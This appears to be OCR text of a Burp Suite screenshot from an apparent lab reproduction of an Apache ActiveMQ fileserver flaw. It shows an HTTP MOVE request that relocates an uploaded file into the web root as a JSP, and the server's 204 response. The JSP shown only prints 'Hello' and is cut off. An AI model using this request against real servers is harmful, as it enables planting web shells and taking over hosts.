 Request
Pretty Raw Hex Cookies \n
1 MOVE /fileserver/1.txt HTTP/1.1
2 Host: 192.168.174.137:8161
3 Destination:file:///opt/activemq/webapps/api/1.jsp
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Connection: close
12 Content-Length: 327
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>
");
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5